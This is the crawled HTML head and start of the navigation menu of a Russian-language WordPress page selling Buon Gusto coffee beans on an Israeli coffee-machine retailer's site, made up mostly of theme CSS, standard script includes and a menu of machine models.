

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edentalcoffee.co.il/%D0%BA%D0%BE%D1%84%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5-%D0%B7%D0%B5%D1%80%D0%BD%D0%B0-buon-gusto/
body_size: 16039
content:
<!DOCTYPE html>
 <!--[if lt IE 7]>
    <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
    <!--[if IE 7]>
    <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
    <!--[if IE 8]>
    <html class="no-js lt-ie9"> <![endif]-->
    <!--[if gt IE 8]><!-->
<html lang="ru-RU"><!--<![endif]-->
<head>
<meta name="google-site-verification" content="et7J6-0lkGVioQeGHfoMZq_oiBMZII-ip6zNr-R_zSk" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
	<meta name="generator" content="WordPress 5.2.23"/>
	<title>Кофейные зерна Buon Gusto | Купить кофемашину для дома и в Израиле</title>
	<link rel="stylesheet" href="https://edentalcoffee.co.il/wp-content/themes/enigma-premium/style.css" type="text/css" media="screen" />
			<link rel="shortcut icon" href="https://coffee.igaln.com/wp-content/uploads/2015/04/favicon.ico" /> 
		
	<style type="text/css">
#enigma_nav_top ul li.current-menu-parent { background-color:#632f00 !important; }
#enigma_nav_top ul li.current-menu-parent { color:#fff; } 
a.dropdown-toggle{ color:#fff; }

#wrapper{
	background: #ffffff;
} 
/*  header contact info section ***/
.header_section{
	background-color:#632f00 !important;
	color:#fff;
}
/** navbar menus ***/
.navigation_menu{
	background-color: #fff;
	border-top:2px solid #632f00 !important;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	background-color: #632f00 !important;
}


.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	background-color: #632f00 !important;
}

.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
	background-color: #632f00 !important;
}

.dropdown-menu {
	background-color: rgba(19, 101, 151, 0.9);
}
/** headings titles css ***/
.enigma_heading_title h3 {
	border-bottom: 4px solid #632f00 !important;
	color: #3b3b3b;
}
.enigma_heading_title2 h3 {
	border-bottom: 2px solid #632f00 !important;
	color: #3b3b3b;
}
/** slider css ***/
.carousel-list li {
	background:rgba(19, 101, 151, 0.8);
}

/** service  section css ***/
.enigma_service_iocn{
	border: 4px solid #632f00 !important;
	background-size: 100% 200%;
	background-color:#632f00 !important;
	background-image: linear-gradient(to bottom, #632f00 !important 50%, #fff 50%);
}
.enigma_service_area:hover .enigma_service_iocn i {
	color:#632f00 !important;	
}
.enigma_service_area:hover .enigma_service_iocn{
	background-position: 0 -100% !important;
	background-color:#ffffff !important;
}

.enigma_service_iocn_2 i{
	background: #fff;
	border: 4px solid #632f00 !important;
}
.enigma_service_iocn_2 i{
	color: #632f00 !important;
	background-size: 100% 200%;
	background-image: linear-gradient(to bottom, #fff 50%, #632f00 !important 50%);
 }
  .enigma_service_area_2:hover .enigma_service_iocn_2 i{
	background-position: 0 -100%;
	color: #ffffff;
	background-color:#632f00 !important;
}

/****************portfolio css ********************************************************
********************************************************************************/

.enigma_home_portfolio_showcase .enigma_home_portfolio_showcase_icons a {
	background-color: #632f00 !important;
	border:2px solid #632f00 !important;
	color:#fff;
}
.enigma_home_portfolio_showcase .enigma_home_portfolio_showcase_icons a:hover{
	background-color: #ffffff !important;
	border:2px solid #632f00 !important;
	color:#632f00 !important;
}
.enigma_home_portfolio_caption {
	border-left:1px solid #ccc;
	border-bottom:4px solid #632f00 !important;
	border-right:1px solid #ccc;
}

.enigma_home_portfolio_caption:hover{
    background: #632f00 !important;
}
.enigma_home_portfolio_caption:hover  h3 a ,.enigma_home_portfolio_caption:hover  small{
   color: #ffffff;
}
.img-wrapper:hover .enigma_home_portfolio_caption{
 background: #632f00 !important;
 border-left:1px solid #632f00 !important;
	border-bottom:4px solid #632f00 !important;
	border-right:1px solid #632f00 !important;
}
.img-wrapper:hover .enigma_home_portfolio_caption  h3 a,.img-wrapper:hover .enigma_home_portfolio_caption  small{
 color: #ffffff;
}

.enigma_proejct_button a {
	background-color: #f8504b;
	color: #FFFFFF;
	border: 2px solid #632f00 !important;
	transition: all 0.4s ease 0s;
}
.enigma_proejct_button a:hover {
	background-color: #ffffff;
	color: #632f00 !important;
	border: 2px solid #632f00 !important;
	text-decoration:none;
	
}


.enigma_carousel-prev, .enigma_carousel-next {
    background-color: #fff;
	border: 2px solid #632f00 !important;
}
.enigma_carousel-prev:hover, .enigma_carousel-next:hover {
    background-color: #632f00 !important;
	color:#fff;
}
.enigma_carousel-prev:hover i, .enigma_carousel-next:hover i{
    color:#fff !important;
}
.enigma_carousel-prev i,
.enigma_carousel-next i {
	color: #632f00 !important;
}

/*** project detail ***/
.enigma_portfolio_detail_pagi li a {
	color: #404040;
	border:2px solid #632f00 !important;
	text-align:center;
	background-size: 100% 200%;
	background-color: #632f00 !important;
    background-image: linear-gradient(to bottom, #632f00 !important 50%, #ffffff 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
	
}
.enigma_portfolio_detail_pagi li a:hover {
	color: #404040;
	border:2px solid ffffff;
	background-position: 0 -100%;
	background-color:#ffffff;
}

.enigma_portfolio_detail_pagi li a span{
	color:#fff;
	line-height:35px;
}
.enigma_portfolio_detail_pagi li a:hover span{
	color:#ffffff;
}
.enigma-project-detail-sidebar p small {
	color:#777777;
	
}

.enigma-project-detail-sidebar .launch-enigma-project a {

	color: #ffffff;
	border: 2px solid #632f00 !important;
	background-size: 100% 200%;
	background-color: #632f00 !important;
    background-image: linear-gradient(to bottom, #632f00 !important 50%, #ffffff 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
.enigma-project-detail-sidebar .launch-enigma-project a:hover {	
	background-color: #ffffff !important;
	color: #632f00;
	border: 2px solid #632f00;
	background-position: 0 -100%;	
}

/** gallery css **/

.enigma_gallery_showcase .enigma_gallery_showcase_icons a {
	background-color: #632f00 !important;
	border:2px solid #632f00 !important;
	color:#fff;
}

.enigma_gallery_showcase .enigma_gallery_showcase_icons a:hover{
	background-color: #ffffff;
	border:2px solid #632f00 !important;
	color:#632f00 !important;
}


/**************** blog css ********************************************************
********************************************************************************/

/** blog thumbnail css **/
.enigma_blog_thumb_wrapper{
	background:#fff;
	border-bottom: 5px solid #632f00 !important;
	box-shadow: 0 0 6px rgba(0,0,0,.7);

}
.enigma_blog_thumb_wrapper h2 a{
	color:#632f00 !important;
	transition: all 0.4s ease 0s;
}

.enigma_blog_thumb_wrapper h2:hover a{
	color:#632f00 !important;

}
.enigma_blog_thumb_date li i{
	color: #632f00 !important;
}
.enigma_tags a{
	background-size: 100% 200%;
	
    background-image: linear-gradient(to bottom, #edf0f2 50%, #632f00 !important 50%);
 }

.enigma_tags a:hover{
	color:#fff;
	background-position: 0 -100%;
	background-color:#632f00 !important;
}
.enigma_tags a i{
	color:#632f00 !important;
}
.enigma_tags a:hover i{
	color:#fff;
}

.enigma_blog_thumb_wrapper span a i{
	color: #632f00 !important;
}
.enigma_blog_thumb_wrapper span a {
	color:#555;
	
}.enigma_blog_thumb_footer{
	padding-top:20px;
	padding-bottom:10px;
	border-top:3px solid  #f5f5f5;
}

.enigma_blog_read_btn{
	border: 2px solid #632f00 !important;
	background-size: 100% 200%;
	background-color:#632f00 !important;
    background-image: linear-gradient(to bottom, #632f00 !important 50%, #fff 50%);
   }
.enigma_blog_read_btn i {
	margin-right:5px;
}
.enigma_blog_read_btn:hover{
	background-position: 0 -100%;
	color: #632f00 !important;
	background-color:#ffffff !important;
}

.enigma_blog_thumb_wrapper_showcase .enigma_blog_thumb_wrapper_showcase_icons a {
	background-color: #632f00 !important;
	color: #fff !important;
	-webkit-transition: all .25s ease-in;
    -moz-transition: all .25s ease-in;
    -o-transition: all .25s ease-in;
    transition: all .25s ease-in;
}
.enigma_blog_thumb_wrapper_showcase .enigma_blog_thumb_wrapper_showcase_icons a:hover{
	background-color: #ffffff;
	border: 2px solid #632f00 !important;
	color: #632f00 !important;
}
/********* Blog Full width css ********/
.enigma_post_date {
	background: #632f00 !important;
	color: #ffffff;
}
.enigma_blog_comment:hover i, .enigma_blog_comment:hover h6{
	color:#632f00 !important;
} 
.enigma_fuul_blog_detail_padding h2 a{
	color:#632f00 !important;
}
.enigma_fuul_blog_detail_padding h2  a:hover{
	color:#632f00 !important;
}
/*** blog sidebar css **/
.enigma_recent_widget_post h3 a {
	color:#632f00 !important;
}
.enigma_sidebar_widget {
	border-left: 3px solid #632f00 !important;
	border-right: 3px solid #632f00 !important;
	border-bottom: 3px solid #632f00 !important;
}
.enigma_sidebar_widget_title{
	background:#632f00 !important;
}
.enigma_sidebar_link p a:hover ,.enigma_sidebar_widget ul li a:hover {
	color: #632f00 !important;
}

.enigma_widget_tags a , .tagcloud a{
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #edf0f2 50%, #632f00 !important 50%);
 }
.enigma_widget_tags a:hover , .tagcloud a:hover{
	border: 1px solid #632f00 !important;
	background-position: 0 -100%;
	color: #fff;
	background-color:#632f00 !important;
}

/** blog detail **/
.enigma_author_detail_wrapper{
	background: #632f00 !important;
	padding:15px;
	margin-bottom:40px;
	
}
.enigma_author_detail_wrapper{
	border-left:2px solid #632f00 !important;
}
/** blog  form input css **/ 
.reply a {
	color: #632f00 !important;
}
.enigma_con_input_control:focus, .enigma_con_textarea_control:focus,
.enigma_contact_input_control:focus, .enigma_contact_textarea_control:focus {
  border-color: #632f00 !important;
  -webkit-box-shadow: inset 0 0px 0px #632f00, 0 0 5px #632f00 !important;
          box-shadow: inset 0 0px 0px #632f00, 0 0 5px #632f00 !important;
}
.enigma_send_button , #enigma_send_button{
	border-color: #632f00 !important;
	color: #6a6a6a;
	background-size: 100% 200%;
    background-image: linear-gradient(to bottom, #fff 50%, #632f00 !important 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
.enigma_send_button:hover ,#enigma_send_button:hover{
	background-position: 0 -100%;
    border: 2px solid #632f00 !important;
	color: #ffffff;
	background-color:#632f00 !important;
}



.enigma_blog_pagination {
	background-color: #FFFFFF;	
}
.enigma_blog_pagi a {
	border: 1px solid #dbdbdb !important;
	background-color: #ffffff;
	background-size: 100% 200%;
	background-image: linear-gradient(to bottom, #fff 50%, #632f00 50%);
   -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    transition: all ease 0.5s;
	color: #777777;
}
.enigma_blog_pagi a:hover, .enigma_blog_pagi a.active {
	background-position: 0 -100%;
	color: #ffffff;
	background-color:#632f00;
}

/****** Testimonial css *******************************************
****************************************************************/
.enigma_testimonial_area i{
	color:#632f00;
}
.enigma_testimonial_area img{
	border: 10px solid #632f00;
}
.pager a{
	background: #fff;
	border: 2px solid #632f00;
}
.pager a.selected{
	background: #632f00;
	border: 2px solid #632f00;
}
/**** Client Css *************************************************
****************************************************************/
.enigma_client_wrapper:hover {
	border: 4px solid #632f00;

}
.enigma_client_prev, .enigma_client_next {
    background-color: #fff;
	border: 2px solid #632f00;
}
.enigma_client_prev:hover, .enigma_client_next:hover {
    background-color: #632f00;
	color:#fff;
}
.enigma_client_prev:hover i, .enigma_client_next:hover i{
    color:#fff;
}

.enigma_carousel-prev i,
.enigma_carousel-next i {
	color: #632f00;
}
/**** About us page Css *************************************************
****************************************************************/
.enigma_team_showcase .enigma_team_showcase_icons a {
	background-color: #632f00;
	border:2px solid #632f00;
	color:#fff;
}

.enigma_team_showcase .enigma_team_showcase_icons a:hover{
	background-color: #ffffff;
	border:2px solid #632f00;
	color:#632f00;
}

.enigma_team_caption:hover{
    background: #632f00;
}
.enigma_team_caption:hover  h3 a ,.enigma_team_caption:hover  small{
   color: #ffffff;
}

.enigma_team_wrapper:hover .enigma_team_caption{
 background: #632f00;
}
.enigma_team_wrapper:hover .enigma_team_caption  h3 ,.enigma_team_wrapper:hover .enigma_team_caption  small{
 color: #ffffff;
}
/***** Call Out Section *****************************************************************
***************************************************************************************/
.enigma_callout_area {
	background-color: #632f00;

}
/***** Footer Area Css *****************************************************************
***************************************************************************************/
.enigma_footer_area{
	background: #632f00;
	border-top: 0px solid #6B6B6B;
}
/***** Contact Info Css *****************************************************************
***************************************************************************************/
.enigma_contact_info li .desc {
	color: #632f00;
}
/***** Shortcode  Css *****************************************************************
***************************************************************************************/
/*Dropcaps Styles*/
.enigma_dropcape_square span {
	background-color: #632f00;
    color: #FFFFFF;
}
.enigma_dropcape_simple span {
    color: #632f00;
}
.enigma_dropcape_circle span {
	background-color: #632f00;
    color: #FFFFFF;
}
.breadcrumb li a {
color: #632f00 !important;
}
/** progress bar or nav button css */
.progress-bar {
	background-color: #632f00 !important;
}
.btn-search{
	background:#632f00 !important;
}
.nav-pills > li  > a{
	border: 3px solid #632f00 !important;
	background-size: 100% 200%;
	background-color:#fff;
    background-image: linear-gradient(to bottom, #fff 50%, #632f00 50%) !important;
}
.nav-pills > li.active > a, .nav-pills > li  > a:hover, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
	background-color:#632f00 !important;
	background-image: linear-gradient(to bottom, #632f00 50%, #632f00 50%) !important;
}
.nav-stacked > li  > a
{
	border: 1px solid #632f00 !important;
	background-size: 100% 200%;
	background-color:#632f00;
    background-image: linear-gradient(to bottom, #fff 50%, #632f00 50%) !important;
 }
 .nav-stacked > li.active > a, .nav-stacked > li  > a:hover, .nav-stacked > li.active > a:hover, .nav-stacked > li.active > a:focus {
	background-color:#632f00 !important;
	background-image: linear-gradient(to bottom, #632f00 50%, #632f00 50%) !important;
}

.navbar-toggle {
background-color: #632f00 !important;
border: 1px solid #632f00 !important;
}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
background-color: #632f00 !important;
}
.enigma_blockquote_section blockquote {
border-left: 5px solid #632f00 ;
}
blockquote {
    border-left: 5px solid #632f00;
 }
 
/*Cal Widget*/
#wp-calendar caption {
background-color: #632f00;
color: #ffffff;
}

.enigma_footer_widget_column ul li a ,.enigma_footer_widget_column ul#recentcomments li {color: #f2f2f2;}
.enigma_footer_widget_column ul li a:hover{color: #632f00;}

.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: 3px 3px 0 #632f00 !important;
	-moz-box-shadow: 3px 3px 0 #632f00 !important;
	box-shadow: 3px 3px 0 #632f00 !important;
	color:#fff;
	background-color:#632f00 !important;
	font-family: 'Arimo',Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size:15px;
}
.dropdown-menu {
    background-clip: padding-box;
    background-color: #632f00 !important;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
    display: none;
    float: left;
    font-size: 14px;
    left: 0;
    list-style: none outside none;
    margin: 2px 0 0;
    min-width: 160px;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    z-index: 1000;
}

</style><link rel="alternate" href="https://edentalcoffee.co.il/%d0%ba%d0%be%d1%84%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d0%b7%d0%b5%d1%80%d0%bd%d0%b0-buon-gusto/" hreflang="ru" />
<link rel="alternate" href="https://edentalcoffee.co.il/mokambo/" hreflang="he" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Купить кофемашину для дома и в Израиле &raquo; Лента" href="https://edentalcoffee.co.il/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Купить кофемашину для дома и в Израиле &raquo; Лента комментариев" href="https://edentalcoffee.co.il/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Купить кофемашину для дома и в Израиле &raquo; Лента комментариев к &laquo;Кофейные зерна Buon Gusto&raquo;" href="https://edentalcoffee.co.il/%d0%ba%d0%be%d1%84%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d0%b7%d0%b5%d1%80%d0%bd%d0%b0-buon-gusto/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/edentalcoffee.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://edentalcoffee.co.il/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://edentalcoffee.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/css/bootstrap.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-theme-css'  href='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/css/enigma-theme.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='layout-responsive-css'  href='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/css/switcher/layout-responsive.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='media-responsive-css'  href='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/css/media-responsive.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css'  href='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/css/animations.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='theme-animtae-css'  href='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/css/theme-animtae.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansRegular-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansBold-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansSemiBold-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='RobotoRegular-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='RobotoBold-css'  href='//fonts.googleapis.com/css?family=Roboto%3A700&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='RalewaySemiBold-css'  href='//fonts.googleapis.com/css?family=Raleway%3A600&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='Courgette-css'  href='//fonts.googleapis.com/css?family=Courgette&#038;ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css'  href='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/photobox/photobox.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css'  href='https://edentalcoffee.co.il/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/js/menu.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/js/bootstrap.min.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/js/enigma_theme_script.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/js/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://edentalcoffee.co.il/wp-content/themes/enigma-premium/photobox/jquery.photobox.js?ver=5.2.23'></script>
<link rel='https://api.w.org/' href='https://edentalcoffee.co.il/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edentalcoffee.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://edentalcoffee.co.il/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<link rel="canonical" href="https://edentalcoffee.co.il/%d0%ba%d0%be%d1%84%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d0%b7%d0%b5%d1%80%d0%bd%d0%b0-buon-gusto/" />
<link rel='shortlink' href='https://edentalcoffee.co.il/?p=483' />
<link rel="alternate" type="application/json+oembed" href="https://edentalcoffee.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedentalcoffee.co.il%2F%25d0%25ba%25d0%25be%25d1%2584%25d0%25b5%25d0%25b9%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b0-buon-gusto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://edentalcoffee.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedentalcoffee.co.il%2F%25d0%25ba%25d0%25be%25d1%2584%25d0%25b5%25d0%25b9%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25b7%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b0-buon-gusto%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #632f00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #632f00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 160px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>	
	

</head>
	
	<script>
  fbq('track', 'ViewContent');
</script>

<body class="page-template-default page page-id-483 wide" style='background-image: url("https://edentalcoffee.co.il/wp-content/themes/enigma-premium/images/bg-patterns/bg_img1.png");'>

<!--facebook-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.3&appId=230722837009673";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="wrapper"  >
	<!-- Header Section -->
	<div class="header_section" >
		<div class="container" >
			<!-- Logo & Contact Info -->
			<div class="row ">
				<div class="col-md-6 col-sm-12 wl_rtl">					
					<div claSS="logo">						
						<a href="https://edentalcoffee.co.il/ru/" title="Купить кофемашину для дома и в Израиле" rel="home">
												<img class="img-responsive" src="https://edentalcoffee.co.il/wp-content/uploads/2015/07/eden-tal-logo2.png" style="height:80px; width:px;" />
												</a>
						<p></p>
					</div>
				</div>				
				<div class="col-md-6 col-sm-12">					
					<ul class="head-contact-info">
											<li><i class="fa fa-phone"></i><a href="tel:*6642">*6642</a></li>
											</ul>					
									</div>				
			</div>
			<!-- /Logo & Contact Info -->
		</div>	
	</div>	
	<!-- /Header Section -->
	<!-- Navigation  menus -->
	<div class="navigation_menu "  data-spy="affix" data-offset-top="95" id="enigma_nav_top">
		<span id="header_shadow"></span>
		<div class="container navbar-container" >
			<nav class="navbar navbar-default " role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu">
					  <span class="sr-only">Toggle navigation</span>					 
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					</button>
				</div>
				<div id="menu" class="collapse navbar-collapse ">	
				<div class="menu-mainru-container"><ul id="menu-mainru" class="nav navbar-nav"><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-138"><a href="https://edentalcoffee.co.il/ru/">Главная</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257 dropdown"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Кофемашина  <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://edentalcoffee.co.il/perfetto-3100/">Perfetto-3100</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://edentalcoffee.co.il/perfetto-1203-2/">Кофемашина Perfetto 1203</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://edentalcoffee.co.il/perfetto-1202a-2/">Кофемашина Perfetto 1202A</a></li>
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://edentalcoffee.co.il/perfetto-1200-2/">Кофеварка Perfetto 1200</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://edentalcoffee.co.il/espresso-2000/">Espresso italico 2000</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://edentalcoffee.co.il/perfetto3200/">Perfetto 3200</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://edentalcoffee.co.il/%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0-dolce-gusto/">NESCAFE Dolce Gusto</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://edentalcoffee.co.il/%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0-liberty/">Кофемашина LIBERTY</a></li>
</ul>
</li>
<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-477 dropdown active"><a href="#" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Кофе  <b class="caret"></b></a>
<ul class="dropdown-menu">
